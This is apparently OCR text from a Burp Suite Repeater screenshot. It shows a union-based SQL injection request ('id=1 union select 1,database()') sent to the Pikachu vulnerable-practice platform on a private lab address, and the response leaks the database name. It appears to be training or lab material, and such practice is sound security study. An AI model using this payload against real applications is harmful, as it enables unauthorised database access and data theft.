 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.211.55.3
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://10.211.55.3
Connection: close
Referer: http://10.211.55.3/vul/sqli/sqli_id.php
Cookie: PHPSESSID=6jk3lntba6qjgojabv4ieudnu0
Upgrade-Insecure-Requests: 1
id=1 union select 1,database()&submit=%E6%9F%A5%E8%AF%A2
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~ 欢迎
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: 123@163.com
hello,1
your email is: pikachu
Pikachu PIKA~ PIKA~© runner.han
Done 34,454 bytes | 31 millis